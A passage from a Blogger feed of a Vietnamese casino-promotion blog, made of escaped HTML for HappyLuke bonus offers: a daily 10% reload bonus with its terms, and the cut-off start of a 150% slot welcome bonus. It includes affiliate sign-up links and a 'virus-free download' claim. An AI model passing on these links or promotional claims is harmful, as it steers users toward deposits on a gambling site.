--tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 58pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGold\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EDiamond\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EPlatinum\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBlack\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E15%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 625,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2.Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên VIP đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi có thể  rút tiền tối đa là  3,125,000  VND.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND. \u003Cbr \/\u003ENếu số dư Ví tiền mặt của bạn xuống dưới 25.000 VND nhưng tiền thưởng không tự động bị hủy kích hoạt, vui lòng liên hệ với bộ phận Hỗ trợ khách hàng ngay lập tức để kiểm tra tài khoản của bạn trước khi thực hiện bất kỳ khoản tiền gửi nào khác.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke  có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5730705665424130113\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/12\/thuong-nap-lai-moi-ngay-10-len-en.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5730705665424130113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5730705665424130113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/12\/thuong-nap-lai-moi-ngay-10-len-en.html","title":"Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s72-c\/6f5493a5-fc58-492f-a733-d965fad528c0.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4418144504452443722"},"published":{"$t":"2024-11-18T07:01:00.007-08:00"},"updated":{"$t":"2024-11-18T07:04:38.546-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"150% Thưởng Chào Mừng Tại Slot Game!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003ETiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại HAPPYLUKE !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; 